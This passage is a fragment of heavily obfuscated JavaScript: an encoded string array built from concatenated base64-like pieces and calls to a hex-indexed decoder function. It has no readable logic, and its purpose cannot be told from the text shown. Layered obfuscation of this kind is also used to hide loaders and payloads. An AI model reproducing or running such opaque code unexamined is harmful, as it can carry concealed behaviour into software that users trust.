G9IJywnekN'+'rU3ZTa0NXUUMnLCdlWEJjU1NrQm9XJywn'+'cFNreGhzTEEnLCdEU29sV1FHK3pXJywnV'+_0x1145571t(0x2c3)+'wnZW1vRnhta1p1VycsJ1dRM2NMdlpjSG1'+'rSCcsJ1c1Zm1XUkxBQ3EnLCdhU2tMbUcx'+_0x1145571t(0x226)+'EN0dScsJ25ta1RpdmUyJywnVzQwTWdtbz'+_0x1145571t(0x205)+_0x1145571t(0x102)+'eicsJ3Btb0dubW9tZ2EnLCdnSmRjSENrR'+'2lxJywnV08zY1NtazNXUjdkS0cnLCdnSF'+_0x1145571t(0x277)+'jTk10Y1ZTa0EnLCdvQ2thYXRiQicsJ1dR'+'ZTJtQ2syV09tJywneW1vb1dQQ1F1VycsJ'+'1c1cGRSSHBkUnIwJywna1NvcW9Db2llYS'+'csJ0M4azNEQ2thV09tJywnekNvbldPaXB'+_0x1145571t(0x343)+'VGFEcScsJ1dRMVNXUWhjT21rYScsJ1c1W'+'mRWU29uZ2FPJywnVzZHNXc4b3FXTzNkSz'+'hrSnE4azZXNWViJywnbThrVmVLR1EnLCd'+'qSHlEQjhvaScsJ1dRYTFvQ2t0V1A0Jywn'+_0x1145571t(0x112)+_0x1145571t(0x1e3)+'dSWmRRRycsJ1c2S1FXNi9kSjhvcycsJ1c'+_0x1145571t(0x320)+_0x1145571t(0x276)+_0x1145571t(0x2f9)+_0x1145571t(0x19d))+(_0x1145571t(0x29a)+'29sZmEnLCd3Y0RMdW1rYycsJ2M4a2dXN2'+'RjTThvYicsJ1c1SmRKOGtkd1hLJywnYnF'+'lb1dQeGNIVycsJ2VlMDhXUTdkTnEnLCdX'+_0x1145571t(0x22e)+'CdXNEM3RllhdicsJ1c2eGRSWWxkSWFXJy'+'wnZW1rd2VmdUcnLCdpbW9YRmRDRCcsJ0R'+'Db1lXUVM2dlcnLCdXNFpkU3N6OFdRMCcs'+_0x1145571t(0x149)+'ywnV1EvY0pta0tXUFpkTGEnLCdXNUZjTU'+'NvdldQRmNQYScsJ1dPOUJhU2tuVzZlJyw'+'nYkNrY1dSYXNXNGknLCdXT0M5YUNrTVc1'+_0x1145571t(0x285)+'3hJOCcsJ2F0YlJXNUpkUlcnLCdncTdjTj'+'hrV2pXJywna2RtdFdPeGNVYScsJ1dPbVl'+'BOG9PVzVDJywnbEpSY0tTa3RnRycsJ1c3'+'Sy9EZFNuJywnV09DZXltb25XNWEnLCdXN'+_0x1145571t(0x2f0)+'Rta3pyVycsJ1dRZXRqOGswV1BDJywnZGZ'+'GY1Ntb2pXN3knLCdXNG1lc0NvR2lXJywn'+'Vzd1MERxTGknLCdubW9QdG1rQkZXJywnV'+_0x1145571t(0x15c)+_0x1145571t(0x1b4)+'aNG9kcjAnLCdXUFdwYUNrWFc1ZScsJ2Nx'+'UmNPOGt2YnEnLCdXUmxjUThraldQdGRLY'+'ScsJ25Db0RXN3ZPRHEnLCdXNTRLVzVQen'+'BHJywnVzZXb3RkenonLCdrU2s3Z3YwTCc'+_0x1145571t(0x19c)+'J2NTb3pvOG9Sb0cnLCdDSTkwcm1rUScsJ'+_0x1145571t(0x361)+'dXNDRjQ2Fl')+('SicsJ2F0ai9XNHBkS0cnLCdXUkh3bW1rd'+'1c2aScsJ2tTazVuaDAwJywna0NvNEJiNF'+'MnLCdhU28rQ0p1ZycsJ2FyV0t5OG9qJyw'+_0x1145571t(0x1c8)+'Zm1vMWRTbzRjVycsJ1c2N2RMU2tnQlpxJ'+_0x1145571t(0x30d)+'BXJywnVzVHc0RhREEnLCdXNHFyVzdMZ25'+'XJywna1hXVFdRcGNLcScsJ2tnaURXT2hk'+'SHEnLCdmOG9Td0NrSHhHJywnVzZHOWltb'+'09lVycsJ29Da3ZrS2FuJywnV1BaY0xMWm'+'NIOGtJJywnV1BxUVc2QzdBVycsJ0FTa2d'+_0x1145571t(0x131)+_0x1145571t(0x19a)+'FdQaTl0YScsJ21HcVlXNkJjVFcnLCdXUV'+'NtZ1NrUFdRUycsJ2VZMHZXUmRjS1cnLCd'+_0x1145571t(0x168)+'J2xTa3JXTzhDVzVPJywnbmI1bFc3eGRUc'+_0x1145571t(0x182)+'p0RycsJ1c1QmRKcWZXV080JywncThvbld'+'QOERGVycsJ2xiSmNRbWsxZWEnLCdBU29p'+'V1E0RnVhJywnV1FTWW84a3ZXNW0nLCdsY'+'XFrVzY5aScsJ0VhdmZDbWtwJywnYVNvbH'+_0x1145571t(0x211)+'SV3JwQ2t0V1J1JywnY2N5dWxhNCcsJ2Ex'+'Q3NXUEJkT0cnLCdCQ2s1ckNrTldRVycsJ'+_0x1145571t(0x1e5)+_0x1145571t(0x2bc)+'hV1Ewb1c1NCcsJ1dRcGNVQ2t4V1JkZEpH'+'JywnZHZXc1dRN2RPRycsJ3hTa0N0bWtvV'+'09HJywnV09LR2Zta2dXT3EnLCdXUWF3bk'+_0x1145571t(0x1ce))+('J1dPYjJXUUZjSzhrTycsJ244bzd5Wk90J'+'ywnV1EzY0cxN2NSQ2s4JywnVzRTNnVxZW'+_0x1145571t(0x2b4)+'LJywnZ2VpR1dRbGRRVycsJ3lxVGNBQ2tz'+_0x1145571t(0x339)+_0x1145571t(0x2b2)+_0x1145571t(0x1aa)+_0x1145571t(0x164)+'V1BXJywndkllckRTa1cnLCdXN21xVzd6N'+'WtHJywnVzVsZEttb1ZoWDAnLCdkQ29CRU'+'owZycsJ3g4bzVXUER3V1BtJywnVzZaZFR'+'Ta2xCdEsnLCdtU2tjbnJyNScsJ2NJbTJF'+'Q28yJywnazhvMUNta2N6cScsJ1c1MHFXN'+_0x1145571t(0x273)+'c1TEhCVycsJ2RTa3BnZFg5JywnVzVoZE9'+'Db3hnRzQnLCdnS1JjVDhvbVc3dScsJ1dP'+_0x1145571t(0x1e9)+'W1rbG9zOTknLCdjc0N2bXJ5JywnVzRoZE'+_0x1145571t(0x227)+'ZRmNVMkZkSmEnLCdsU29TeDhraURHJywn'+'bElDSVc2TGsnLCdXNW1OaDhvL21HJywnV'+'zY0Zlc0SGhtVycsJ3BTa0xXNDNjVW1vTy'+'csJ1dRRmNWMHBjSDhrTicsJ1c0TFlXUHZ'+'oQ1cnLCdXT0JjR3ZsY1A4a3InLCdpR0dh'+'V1I3Y0hHJywnV1JOY044a25XUHhkUVcnL'+'CdubWtDYzFLaScsJ1dQdGNSQ2tpV1FaZF'+'ZhJywnV1AxQ2Nta2lXNksnLCdXT0NaalN'+'rTVdRbScsJ1c3cGRIQ2t5cnNHJywnajBS'+'Y01tb1BXN08nLCdXNFZkUzhraEJIaScsJ'+'1dQNCtoQ2tNV09lJywnRG1vY1dRVExXUn'+'UnLCd2bW9v')+('V1FXQUZhJywnV1FtVm84azZXNVMnLCdvb'+_0x1145571t(0x22f)+'dBbW9MV1JmNldSZScsJ2NaRzhXNjV0Jyw'+_0x1145571t(0x202)+'YScsJ1c3dGRIOG9MbHF5JywnbFNrZmkzd'+_0x1145571t(0x2b0)+'1pRycsJ1dQMG1XNEdXdVcnLCdXNkpkVGE'+'xcFdSZScsJ2RkSmNWQ2tyYWEnLCdudGhj'+'VlNrSWNHJywnVzdxbUE4b01pYScsJ2c4a'+'zNodEx4JywnRnFuQUJTa0gnLCd4bWs3dT'+'hrR1dSVycsJ2VHTmNTOGt1Y2EnLCdXUGx'+'jSUNrZVdRL2RPcScsJ2tta3NwdW1KJywn'+'V1I4SVc3R0JzYScsJ1dRbTlXNVNHRGEnL'+'CdXT0dZVzZhY3FHJywnaDhrb1c2RmNTU2'+'93JywnakNvUWFTb2VlYScsJ1c1eUdDOG9'+'qbEcnLCdubWtPaTFpdScsJ21Tb2Z0YnFS'+'JywnenIwd3Q4a1InLCdXT1RqcDhreVc1e'+'ScsJ3pjN2RSbWtPVzZPJywnaFpLaFc0Um'+'NKYScsJ3RaVHpDQ2syJywnVzVTVVdSOXl'+'xRycsJ1dScVdoQ2txV1JhJywnV1FWY0sx'+'eGNQU2tDJywnaHJlbldScGNOYScsJ1dQe'+'kdiOGtBVzRlJywnbXRuOVc2L2RScScsJ2'+_0x1145571t(0x296)+_0x1145571t(0x176)+'cVNvYldRdWlzcScsJ3VDa2t3OGt4V09HJ'+_0x1145571t(0x14f)+'cnLCdoWWVCQUNvUCcsJ2ZTa0tXTzhKVzZ'+'tJywnanJIblc1bGRURycsJ3o4b3FXUTFL'+'V09XJywnZlNrR1c1aGNRU29iJywnVzdmb'+'1dQSDl1RycsJ1c1eGRJcVg0V1BDJywnVz'+'RlVVc1UmRT')+(_0x1145571t(0x18f)+'jNjVFNrbicsJ2diYkZXNDdkS3EnLCdXNH'+'BkSThrREVZaScsJ1dSR0ViOGtLV1A0Jyw'+_0x1145571t(0x1a5)+_0x1145571t(0x2f6)+_0x1145571t(0x232)+'dXTzdjU21rbldQL2RJRycsJ1c1ZVZFU29'+'QZGEnLCdpTVZjUENvblc3dScsJ3c4a05X'+'NXJqVzdlJywnYnI4MG5INCcsJ3M4bzBXU'+'G5EV1E0JywnRG1vTVdPbUZ6RycsJ3dDa2'+_0x1145571t(0x270)+'jSnZKY1E4a04nLCdhU2s4VzZCY1Ntb2cn'+'LCdXUWlHaG1rWldRUycsJ1dQdGNSU2tLV'+'09SZFZHJywnVzVXZlc1cnZsYScsJ1dQek'+_0x1145571t(0x144)+_0x1145571t(0x23b)+'J29jMUNXNTNkSnEnLCdibWsxYmI5NycsJ'+'1dQYTNjbWtMVzVPJywnV1FteFc0ZXpzVy'+'csJ3BxL2NTd3RkVnEnLCd3U2taVzdUSFc'+_0x1145571t(0x1e7)+'ZFZHJywnVzZHeWQ4b3BnRycsJ1dPanphb'+'WtjVzY4JywnV1BTcENDb29XNmUnLCdXN2'+'ErVzRGZFNTb0snLCdDWnRkUlNreFc3NCc'+'sJ3BkVmNSOGs3aWEnLCdXUENVVzZ1akZH'+'JywnVzQ4MnhtbzVkRycsJ1dQZUZ2bW9iV'+'zdxJywnVzZPWFc0VGlqVycsJ1dPV2Z6bW'+'8rVzRPJywnVzdiM1dPSEd1RycsJ3BZaTl'+'tczgnLCdXNHFBVzVINXBhJywnVzdpVHdx'+_0x1145571t(0x190)+'096d0cnLCdtU29TZlNvSGNHJywnV1FwY0'+'sweGNROGtG')+('JywnVzdxalc2UGZpcScsJ1c0MDFXNE5kS'+_0x1145571t(0x1f2)+'dDb0InLCdobW9NVzRYZkRxJywnZkdtaW9'+'0eScsJ1c3aGRSOG9FaWNpJywnV1JHbnBt'+'a3lXUkMnLCdkSTRwVzZkY1FhJywnbVNrV'+'2tZdisnLCdmOGs1VzVGY0hTb00nLCd0OG'+'80V1JtOERhJywnV1B4Y00xaGNJOGtMJyw'+_0x1145571t(0x2a7)+'VzRwZElTa2VxWEMnLCdXNENaY1NvbmJHJ'+_0x1145571t(0x247)+'c3VycsJ1dQWHdkbWtBVzdLJywnd21rb3p'+_0x1145571t(0x219)+_0x1145571t(0x23f)+_0x1145571t(0x114)+'YxcGRVYScsJ2o4azNlczFWJywnbENrVHB'+_0x1145571t(0x34c)+'Wm1FJywnV09meGFta0pXNlcnLCdjOGtRc'+'GhHTycsJ2NXYUFCOG92JywnVzRWZE5ZRm'+'RUczgnLCdXNEczVzdoZEhTb2knLCdXNks'+'3VzRMb21hJywnVzZDelc3WG5hcScsJ2px'+'Q3R0Q29CJywnV1BETkNTazN4bW95bU50Y'+'1VhSmRUYU8nLCdtOG9iVzV2OHVHJywnbU'+_0x1145571t(0x145)+'xJywndkNrQVc1VE9XNXEnLCdXUnJKV1JO'+'Y01Ta1AnLCdXNXFUVzZCZE9tb08nLCdzQ'+'2swRlNvd2phJywneUNrV3ZDb0NjcScsJ1'+_0x1145571t(0x10d)+_0x1145571t(0x111)+'JywnVzV0ZFNYTmRLSjgnLCdrMUNzV1F4Z'+'FFxJywnV1JkY1JDa3hXT1ZkSlcnLCdlQ2'+'9XdFNrL0FX')+('JywnYVNrRVdPS1FXNzAnLCdXNy9kTDhrT'+'kJaaScsJ1c2VmRNQ2tBRVh1JywnamVkY0'+'hTbzlXNXEnLCdXT0tZcENrMVdSMCcsJ1d'+_0x1145571t(0x290)+'UmhjVU5SY1Fta0MnLCdoU2szb0tpSScsJ'+'1c0OHR2Q29nbnEnLCdwbW9ndGFtTCcsJ1'+_0x1145571t(0x162)+'nLCduU2t6aDFpMycsJ0RTa21XNzFaVzRH'+'JywnVzRtRmQ4b29wYScsJ1c1eGRJSlpkU'+'kk4Jywna3NPQlc2TmNMRycsJ0VTa3h4U2'+'9lYnEnLCdXUDEwV1BOY1Zta1EnLCdXNUt'+_0x1145571t(0x283)+'cGNWZWxjTFNrQycsJ0JDa3pzbWtPV091J'+'ywnVzVtRFc2enJmVycsJ1dPamRXUFJjUG'+_0x1145571t(0x249)+'XUnknLCdpWVRlVzV0ZEhXJywnaHFtUFc3'+'SEwnLCd3Q2tVdkNvamRHJywnalhCY1J2V'+_0x1145571t(0x11c)+'RLU29iZlowJywnVzRhblc3MUxmYScsJ2p'+'yVmNPMkJkU2EnLCdDQ29WV1F5akNxJywn'+'V09sY0xMTmNQOGtIJywnZFNvK1c2THFEc'+'ScsJ1c1OGFFOG9FZUcnLCdqWEcwVzZIMy'+_0x1145571t(0x203)+'nLCd4R3F0RlNrVCcsJ2NTb01XNlQ3cnEn'+'LCdrQ29CQlNrZ0ZhJywnV1E0SGpTa3BXN'+'HEnLCdXNGlEVzZoZEtTb1EnLCd0bWsxd2'+'1vRmxHJywnVzVGZFNta2lydEsnLCdnMGF'+_0x1145571t(0x125)+_0x1145571t(0x127)+'zV0Q29mJywnbGJwY0tta21pcScsJ0NDa2'+_0x1145571t(0x230))+(_0x1145571t(0x2b7)+'mNNVycsJ2tTa3pXNGRjS0NvcicsJ0Nta0'+_0x1145571t(0x350)+'IdGNLTUpkUFcnLCdlQ284d21rTEJhJywn'+_0x1145571t(0x2ff)+'1dQR2lXUTdjUVNvaCcsJ1dRVE9XUnBjRz'+'hrbycsJ2V0VFVXNmxkVHEnLCdXNHVmdVh'+'PVicsJ1c0R1RXNFJkT0NvMCcsJ2hKdGNV'+_0x1145571t(0x1f9)+'2s2VzRhJywnbHdPQ1dRdGRNcScsJ0JHMX'+_0x1145571t(0x341)+_0x1145571t(0x263)+'N2NRTlZjUjhreScsJ1c2ZGRKU29SaHEwJ'+'ywnbklGY1I4azlpRycsJ3dKaGNVZlZkTH'+'VOY09XJywnVzRpRnZtb09pVycsJ1dRM2N'+_0x1145571t(0x35c)+_0x1145571t(0x1f0)+_0x1145571t(0x18a)+'tkYScsJ1c1NHNzOG9MZGEnLCdXN0JkUkN'+'rYkZJRycsJ0VhbGRLOGsyVzZlJywnVzVW'+'ZFZIbkVXUmUnLCdkY2VMVzd0Y09xJywnb'+'nR5clc2VmRJRycsJ1c2SmRSSGJvV1EwJy'+'wnZG1rTGhxMUcnLCdXT3UzYkNraVdSNCc'+'sJ1c2NHdXNXhkSFNvWScsJ2lyMWJXNGhk'+'VGEnLCdvWTRsVzZyUCcsJ1c1VmRKZDk4V'+'09PJywnZVdKY1ZTa2pscScsJ1c0NEpDR0'+'9WJywnbW1vVkRyV1onLCdXN0tvemRIdCc'+'sJ2t0RmNHbWtkZUcnLCdyU2tqdW1rWldQ'+'aScsJ1dPZTFkbWtKV1JhJywnV09HdmZta'+'05XUXEnLCdpOGtRalc5cCcsJ1c1bVZXNG'+'RkSG1vMScs')+('J3B3WmNNQ29HVzZLJywnbko3Y1M4a3RlY'+'ScsJ1dRWmNLOGszV1FWZFJHJywnb2ZKY1'+'E4b29XNVMnLCdXN1dZdG1vSGdxJywnaXJ'+_0x1145571t(0x20d)+'VzZWZFY4b3hwWk8nLCdtU2tIa0duMicsJ'+'3hIak5zOGszJywnakp5Qlc2WDQnLCd1U2'+'t0VzZIM1c1RycsJ3BtazZlZEQwJywnVzQ'+_0x1145571t(0x221)+_0x1145571t(0x22b)+'ycsJ2Rtb1FsOG9vYkcnLCdXNEhOV1BUVU'+'VHJywnV1FtaWw4a3ZXT2knLCdXNnFNdll'+'5MScsJ1c2ZU50bW9qY3EnLCdwSUsra1hH'+_0x1145571t(0x10f)+'m1XJywndnVYeFc2aGRHRzBXVzUzZE1tb2'+'lpVycsJ2pDa2VXT2VjVzZlJywnVzVDWW9'+'Tb09vcScsJ1c3M2RIdC9kVGJHJywnRENr'+'V1c1ZmJXN3EnLCdkSGFNVzZYMCcsJ1dRY'+'UF1bW9VVzRXJywnVzVHS2o4b1NvcScsJ2'+'hTa2pnYTFUJywnV081dXBTazFXN1cnLCd'+'XN1NVVzZWZFJTb3QnLCdBOGtDVzY1MFc0'+'UycsJ2VyL2NKOGtJYlcnLCdoYzVDVzdOZ'+'FVXJywnZ1lSY0tLTmRRRycsJ2o4b3hXN0'+_0x1145571t(0x28e)+'OV1EvY0lHJywneUptdXVta2MnLCd6WjRF'+'Qm1rRycsJ1dPeThhOGtwV1JLJywnQm1rb'+'UM4a2tXUWEnLCdtcXFWbkllJywnV1JHOG'+'NDa2lXUjQnLCdXUUM4QW1vRVc3QycsJ1c'+_0x1145571t(0x2bd)+'NldwVzdSZEtDb2EnLCdXNTdkVUNrL3Faa'+'ScsJ1c1dGRLckpkTnRHJywnYXR1WEFtb0'+'gnLCdoU2tu')+('anREZScsJ0ZTa1JCbWs4V1I0JywnV1JhR'+_0x1145571t(0x2dd)+'pkck0nLCdXN3RjU0NvZ1dPN2NTVycsJ1c'+'1eGRUQ282b2I0JywnaXI1Ulc3ZGRVcScs'+'J2ljQ2VGOG9vJywnVzVpZ3RTb1ZpYScsJ'+'2NYbXlXNTdjT2EnLCd5U2t0c21vL2xhJy'+_0x1145571t(0x177)+_0x1145571t(0x212)+_0x1145571t(0x32f)+_0x1145571t(0x25f)+'RaY1E4bzgnLCdXNC9jVjhvUldSaGNSVyc'+'sJ1c3YkJXUTFkcXEnLCdXUFQrZW1rNFc2'+'TycsJ1dRcXRnQ2txVzdLJywnc1NrREZDb'+_0x1145571t(0x279)+_0x1145571t(0x256)+'MVzR2SXBhJywnZVNrQmxYTGsnLCdXN1dI'+'VzV2bmFhJywnYmRhZ2xaUycsJ1c1VmRLb'+_0x1145571t(0x324)+'svZlpURycsJ1c1R0lGYWF1JywnYmFtbVd'+_0x1145571t(0x186)+'UVdPZGNORycsJ0FxdGRWOGtmVzc4JywnV'+'083Y1F4N2NPQ2t5JywnamJ5K1dSWmNORy'+'csJ1c2aStXNDdkT1NvUCcsJ1c3NG1zQ29'+_0x1145571t(0x360)+'OGl6bW9zJywnc1NvOVdRSFBXUGEnLCdzQ'+'2txQm1vemlHJywnV09Yd2tDazZXNTQnLC'+'djTUtIV1B4ZFRXJywnV1F4Y1FDa2tXUlZ'+'kSFcnLCd6cVBKRG1rVycsJ21mQ0ZXUHBk'+'SUcnLCduU29iVzVMOEFxJywnb3J0Y1ZLQ'+'mRNYScsJ21HdWtXN0ZjSGEnLCdXNGxjTz'+_0x1145571t(0x1ad))+(_0x1145571t(0x24d)+_0x1145571t(0x13f)+'hkSjhraFc1OCcsJ1c1UzFCQ29jaVcnLCd'+'XN0JjVDhvVldPbGNPVycsJ2JZU0t6U29K'+'JywnZDhrU1c0bGNKbW9RJywnVzdxTXRDb'+_0x1145571t(0x20a)+'FTb1RXNWknLCduQ2t1VzQvY1VDb04nLCd'+'rOG9WVzVqT3ZxJywnVzdKZFJzaGRKSE8n'+'LCdwbW9TdGFhcicsJ1c1SFRXUVBaRGEnL'+_0x1145571t(0x2ef)+'wnZ0dhcHVTb00nLCdnY2kyVzZaY05XJyw'+'ndkNrVVc1MUpXNUMnLCdXUERxV09GY1ZT'+'a0UnLCd1WlBOdG1rNicsJ2ZiOFlvWjgnL'+'CdXNGkzVzdyMHBHJywnbThveFc3MUd0Ry'+'csJ2k4azlXTzREVzU0JywnZ2RaY1FTazB'+_0x1145571t(0x2de)+_0x1145571t(0x159)+_0x1145571t(0x284)+'c5Qjhvb1c0TycsJ2hjVmNHOGtDYkcnLCd'+'CY3RkUVNrQ1c2SycsJ2pTb3pXNDF5RWEn'+'LCdXN3BkSDhrYnRYTycsJ1dPS2pXN3FJd'+'lcnLCd3bWs2dDhvQ2lHJywncmRLTnhtaz'+'cnLCdXNlpkSjhraXVXRycsJ1c0elZXUjF'+'5dUcnLCd6SG5YeDhrTycsJ2c4a01qYlRM'+'JywnV1JDdVc0S1JGRycsJ2RTb1FqbW9VY'+'lcnLCd4dGhkTW1rb1c0ZScsJ0Zta092OG'+'txV1FHJywnV1BLYnBta0ZXUUMnLCdpWGx'+'jVUNrNG9hJywnV1FQOWtDazNXN0cnLCd2'+_0x1145571t(0x282)+_0x1145571t(0x25d)+_0x1145571t(0x16b))+('b0ptYScsJ1dRcjNXT2RjUkNrcScsJ0U4a'+'3ZCU2szV1BXJywnZ2RWY0hTa1JhYScsJ1'+_0x1145571t(0x150)+_0x1145571t(0x10e)+'bDhrTldQMCcsJ1dRMFFobWthVzRXJywnV'+'1FxNENtb0xXN3knLCdpbWtwVzZOY1NTb1'+_0x1145571t(0x2b1)+'JVycsJ1dROHhqU2swV1JpJywnRVlYWHpt'+'a1UnLCdsWFpjSlNrQWNXJywnekNvT1dRO'+'VFXUmEnLCdDclcxeUNvaScsJ21tb1pXNT'+'VkRGEnLCdtMzhOV09aZEtHJywnYUNrSVd'+'QNHFXNksnLCdXTzBHa0NrNlc3ZScsJ1c2'+_0x1145571t(0x1d7)+'09OY05HJywnY2FtMldPbGNPVycsJ0NDa3'+_0x1145571t(0x334)+_0x1145571t(0x311)+'JywnV1A4SVc2cTJBVycsJ3JzeldGQ2t4J'+'ywnYjhvZkNkNFcnLCd1YnhkVkNrclc0dS'+'csJ2JjN2NRTFZkSXEnLCdXNHF6VzVmZmF'+_0x1145571t(0x18c)+'SkRhJywnVzR5MFc0TG1ncScsJ2VnSzFXU'+'UJkUHEnLCdrOGtZV1FxaVc0bScsJ2E4a0'+'JXUktxVzQ0JywnVzdoZE1Db1BEWDgnLCd'+'0bWt6dThvMGRxJywnV09XWHZtbzlXNzQn'+'LCdXTzVDZG1rTlc0VycsJ2M4a01XN2hjT'+_0x1145571t(0x12e)+'FXNkcnLCdXNVZkVVpSZE5IcScsJ2M4a0x'+'kMnFlJywnQ0hQR3dDa3gnLCdxWXJzc21r'+'UicsJ2NYWmNIU2s0Y0cnLCduQ2s5V1Jha'+'lc2dScsJ2VXWmNHTkpkUUcnLCdXT21Ndl'+'NvMVc1NCcs')+('J1c0N2RWWmJIV08wJywncVkxMERta2snL'+'CdXUlNzYUNrdFdSaScsJ1dPaWpjQ2txVz'+'dpJywnVzRaY0dDb2hXT2RjVXEnLCdEU28'+_0x1145571t(0x1e1)+'bzZsQ29EYXEnLCdlQ2s4V1Bhclc3TycsJ'+'0VhSmRJOGtyVzQ4Jywndm1rRWQwckZDOG'+_0x1145571t(0x1c3)+_0x1145571t(0x1f6)+'NE9XNmRkUzhvbScsJ2piUG1XNDNkSVcnL'+_0x1145571t(0x23c)+'s1JywnaEh4Y0k4a0prRycsJ1dQam1XUlp'+_0x1145571t(0x1d1)+'V1BsY1Vta0QnLCdiR2VSbGJxJywnZW1vZ'+'VdRNGJ2eFJkS3EnLCdXNmFocG1vUmlhJy'+'wncG1rN3BMQzUnLCd1WTlTRENrMycsJ3p'+'XYkh4Q2tzJywnaVNrbG1aZk0nLCdoeE5j'+'VFNvZ1c1UycsJ1c3aTl3Q29OYWEnLCdXN'+'3hjTFNvc1dPL2NHYScsJ1dRZGNVMTNjUn'+'U4VkZOSmRPU282VzdCY1RxJywnVzdsZFB'+'xdGRTcm0nLCdrSkpjVk5GZE1hJywndUpI'+'cHQ4a2wnLCdXUmk5VzZLaEJxJywnZlNva'+'HRYU3EnLCdXUGVHZ0NrL1dPRycsJ1c2OG'+'ZXNUhhZmEnLCdsZnBjTG1vM1c1SycsJ2x'+'HcVB6U28xJywnVzZsZExDazVCcU8nLCdX'+_0x1145571t(0x180)+'CcsJ1dQbktwbWtwVzVtJywnam1rZGNxSH'+'YnLCdXUHRjR3VCY01TazInLCdvU2t1a0h'+_0x1145571t(0x126)+'WmRTbW9IJywnV1Fmc1dPQmNLU2tQJywna'+'lpqclc1bGROcScsJ1dPdUpvU2tmV1BlJy'+_0x1145571t(0x2f7))+('a0RXUU8nLCdXUDFEalNralc0SycsJ1dSR'+'ytXNHUrRUcnLCdXT2FpYkNrZVc1OCcsJ2'+'dyYXljSTgnLCdXNjBMVzZKZEw4b3gnLCd'+_0x1145571t(0x173)+'JywnV1J6dVdQdGNObWtaJywnVzc4a1c2Q'+'mRNU29oJywndThrcnpTa1NXUW0nLCdXUE'+_0x1145571t(0x116)+'sJ0Jta1BDOG9HbVcnLCdnZVZjTm1vYVc1'+'UycsJ1dSR1ZEOG9TVzU0JywnRWFhNXFTa'+'0gnLCdXNUNqQXJHbScsJ1dPbXlXN3FLRF'+_0x1145571t(0x172)+'vRycsJ1dPUmNRMEJjR21rbycsJ2NJYXlX'+_0x1145571t(0x1ed)+_0x1145571t(0x2ad)+_0x1145571t(0x1e6)+_0x1145571t(0x337)+'M2RQQ2tGQnJLJywnVzUzZFVDa3B1Y3UnL'+'CdrcWl1V1BsY0hXJywnVzdCZFRHTDVXUn'+'EnLCdXUjRFbThrd1dRVycsJ1dSRmNSQ2t'+_0x1145571t(0x17d)+'L2NOQ2srZHEnLCdoOGtVZGR2aScsJ1c0T'+'mRKc1BhV09lJywncWRXWXZta1cnLCdibW'+_0x1145571t(0x1f1)+'aY0w4a1NXUlpkUHEnLCd3bWsrdm1vdWJx'+_0x1145571t(0x181)+_0x1145571t(0x2bb)+_0x1145571t(0x26b)+'nLCdXNU9pVzd6MmNhJywnbE5tVldPRmRJ'+'RycsJ1dRV1ZubWt5V09HJywnZW1rNFc3e'+'GNJQ29ZJywnV1JhSmlTa3NXUVMnLCdBdG'+'RkUm1rZlc2')+('aScsJ3Zta3lCOG9WblcnLCdtQ2t3V09lR'+'Fc3RycsJ2pDa1hXUFdTVzVXJywnV09CY0'+'w4a3pXUGRkTkcnLCdvU2t2bTBhUCcsJ3Z'+'ta1VzU29lY3EnLCdsU2t1ZGFEUScsJ1c0'+'WG5XT2JueGEnLCd4WERad0NrTicsJ1dPY'+'VRpU2swV1J1JywnRUNvSVdSZWNGcScsJ2'+'5ta3ZpZHpPJywnVzZxV2FDb2hscScsJ29'+'aSGFXNEZkSFcnLCdrdDlRVzZ4ZEthJywn'+'V1BleGJta3FXUEMnLCdXNDBHdUdpUycsJ'+'0FHV1R4bWtTJywncDhvUXdKQ28nLCdrdz'+'hMV1F4ZExhJywnbldxWWFhOCcsJ2JiUGR'+_0x1145571t(0x269)+_0x1145571t(0x13e)+'k54Y0lTa0UnLCdXN0xQV1F2Q0NXJywnd1'+'hUTnhDa1AnLCdXN1ZkS3FYSldQNCcsJ1d'+_0x1145571t(0x2aa)+'S0cnLCdXNlNNYlNvMWNHJywnZXFtb21zN'+'CcsJ25Ta0RqYjV4JywnaXNCY1Nta01pYS'+'csJ3ZyR2l2U2twJywnaXJCY09Da0dtVyc'+'sJ1c1bGNObW9vV1BwY0lXJywnV09uZFdQ'+_0x1145571t(0x30c)+'nhjTThrZldQL2RQYScsJ0Q4b2xXT3YvV0'+'9PJywnRFNrQkVDa01XT3EnLCd1WHhkTkN'+'rQlc1MCcsJ1c3S0RGU29EbHEnLCdXUG1s'+_0x1145571t(0x129)+'HV5bWs1JywnV1AwY2hTa05XT2UnLCd5cU'+_0x1145571t(0x133)+'rNGRHbnknLCdXUVd6eDhvclc2VycsJ2V3'+_0x1145571t(0x2d8)+_0x1145571t(0x13a)+'QwJywnaHMz')+('Y09Ta3ZlRycsJ1c2eUVXNExwZXEnLCd6U'+_0x1145571t(0x155)+'BDZGM4a2dXUWknLCdiQ2tDZ0p2NycsJ1c'+_0x1145571t(0x326)+'am1vQnNkR3QnLCdXUjRFeDhvSVc2OCcsJ'+'2o4b3VwU29kbVcnLCdXNm1IQUNveW1hJy'+'wnV094Y1NDa1lXT2hkSUcnLCdXNUNYdWF'+'QOCcsJ2J4eGNUU29QVzRHJywnbDhvb2lt'+'b0hicScsJ1c3bXh1OG95Y2EnLCdXTzdjS'+'zNOY1BtazInLCdwcXFCVzZ2UScsJ2dkN2'+'NJbWtRaVcnLCdXUEdaa1NrVVdSbScsJ2N'+'XeXFXNkJjSmEnLCdGYUhXQm1raicsJ1dP'+_0x1145571t(0x355)+'1c2TzFEbW9ib1cnLCdEQ280V1JiT1dRMC'+_0x1145571t(0x1a4)+'nLCdXNlcvd3NMOCcsJ2ZmNG5XT1ZkUXEn'+'LCdwdTdjVFNvcVc3aScsJ3dDb2xXUEgxV'+'1J5JywnQm1vQVdRZWZ5RycsJ3hXV0xxbW'+'tGJywnZFNrNWZ2eW0nLCdhZGVMdFNvNic'+_0x1145571t(0x280)+_0x1145571t(0x332)+'3FHWEF2U2tWJywnZFpLMldQVmNORycsJ2'+_0x1145571t(0x2a9)+'sJ2tzWmNIU2t5YlcnLCdjU2twV1FDWlc0'+'eScsJ1c2ZUJXNnYxZEcnLCdnSjNjTThrM'+_0x1145571t(0x30b)+_0x1145571t(0x1c6)+'2ZldQcScsJ1dPaUtEQ29ZVzVxJywnZ0hh'+'L29aeScsJ2JzV29XUHhjU1cnLCduQ2s0b'+'nVpdCcsJ1c2eUFxZDRyJywnV09lOEZTb1'+'RXNm0nLCdt')+('eEpjVG1vS1c3MCcsJ25ta3dhcjlSJywnV'+_0x1145571t(0x12a)+_0x1145571t(0x16d)+_0x1145571t(0x25b)+_0x1145571t(0x15e)+'Wk2VzdUUmZhJywnVzV1SUFYZkInLCdtbW'+'9ObVNvU2ZHJywnVzVuS1dSenN5cScsJ2R'+'yNFJ5Q28yJywn